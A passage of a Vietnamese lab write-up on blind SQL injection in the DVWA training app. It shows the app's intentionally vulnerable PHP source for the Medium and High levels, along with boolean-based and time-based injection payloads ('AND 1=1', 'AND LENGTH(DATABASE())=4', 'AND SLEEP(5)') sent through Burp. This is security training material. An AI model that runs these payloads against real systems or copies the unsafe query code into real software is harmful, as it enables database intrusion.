
Tiếp tục với vị trí thứ 2 là chữ ‘v’

Với chữ ‘w’ ở vị trí thứ 3

Và cuối cùng là chữ ‘a’
- Database là ‘dvwa’

II. Medium
<?php
if( isset( $_POST[ 'Submit' ] ) ) {
// Get input
$id = $_POST[ 'id' ];
$exists = false;
switch ($_DVWA['SQLI_DB']) {
case MYSQL:
$id = ((isset($GLOBALS["___mysqli_ston"]) && is_object($GLOBALS["___mysqli_ston"])) ? mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $id ) : ((trigger_error("[MySQLConverterToo] Fix the mysql_escape_string() call! This code does not work.", E_USER_ERROR)) ? "" : ""));
// Check database
$query = "SELECT first_name, last_name FROM users WHERE user_id = $id;";
try {
$result = mysqli_query($GLOBALS["___mysqli_ston"], $query ); // Removed 'or die' to suppress mysql errors
} catch (Exception $e) {
print "There was an error.";
exit;
}
$exists = false;
if ($result !== false) {
try {
$exists = (mysqli_num_rows( $result ) > 0); // The '@' character suppresses errors
} catch(Exception $e) {
$exists = false;
}
}
break;
case SQLITE:
global $sqlite_db_connection;

$query = "SELECT first_name, last_name FROM users WHERE user_id = $id;";
try {
$results = $sqlite_db_connection->query($query);
$row = $results->fetchArray();
$exists = $row !== false;
} catch(Exception $e) {
$exists = false;
}
break;
}
if ($exists) {
// Feedback for end user
echo '<pre>User ID exists in the database.</pre>';
} else {
// Feedback for end user
echo '<pre>User ID is MISSING from the database.</pre>';
}
}
?>
Level này sử dụng nút thả xuống để chọn ID user

Với $query = "SELECT first_name, last_name FROM users WHERE user_id = $id;";
1. Boolean-based Blind SQLi
Tôi sử dụng Burp Repeater để chạy và thay đổi id

Với “id=1 AND 1=1” thì tồn tại

Với “id=1 AND 1=2” thì không

Kết quả cho id=1 AND LENGTH(DATABASE())=4 Vẫn hiện là exists

2. Time-error Blind SQLi

Với “id=1 AND SLEEP(5)”

Thì server đã ngủ trong hơn 5s

Tiếp tục thử với SLEEP(10) thì đúng thật server đã ngủ 11s

III. High
<?php
if( isset( $_COOKIE[ 'id' ] ) ) {
// Get input
$id = $_COOKIE[ 'id' ];
$exists = false;
switch ($_DVWA['SQLI_DB']) {
case MYSQL:
// Check database
$query = "SELECT first_name, last_name FROM users WHERE user_id = '$id' LIMIT 1;";
try {
$result = mysqli_query($GLOBALS["___mysqli_ston"], $query ); // Removed 'or die' to suppress mysql errors
} catch (Exception $e) {
$result = false;
}
$exists = false;
if ($result !== false) {
// Get results
try {
$exists = (mysqli_num_rows( $result ) > 0); // The '@' character suppresses errors
} catch(Exception $e) {
$exists = false;
}
}
((is_null($___mysqli_res = mysqli_close($GLOBALS["___mysqli_ston"]))) ? false : $___mysqli_res);
break;
case SQLITE:
global $sqlite_db_connection;

$query = "SELECT first_name, last_name FROM users WHERE user_id = '$id' LIMIT 1;";
try {
$results = $sqlite_db_connection->query($query);
$row = $results->fetchArray();
$exists = $row !== false;
} catch(Exception $e) {
$exists = false;
}
break;
}
if ($exists) {
// Feedback for end user
echo '<pre>User ID exists in the database.</pre>';
}
else {
// Might sleep a random amount
if( rand( 0, 5 ) == 3 ) {
sleep( rand( 2, 4 ) );
}
// User wasn't found, so the page wasn't!
header( $_SERVER[ 'SERVER_PROTOCOL' ] . ' 404 Not Found' );
// Feedback for end user
echo '<pre>User ID is MISSING from the database.</pre>';
}
}
?>

Ở level high này cũng giống như bài level high ở challenge standard SQLi
